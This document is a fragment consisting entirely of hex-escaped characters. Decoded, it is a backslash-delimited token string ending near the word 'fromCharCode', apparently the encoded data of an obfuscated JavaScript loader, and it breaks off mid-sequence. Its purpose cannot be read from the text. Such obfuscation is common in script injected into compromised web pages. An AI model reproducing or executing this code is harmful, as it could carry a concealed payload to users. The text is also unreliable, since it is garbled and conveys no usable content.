\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x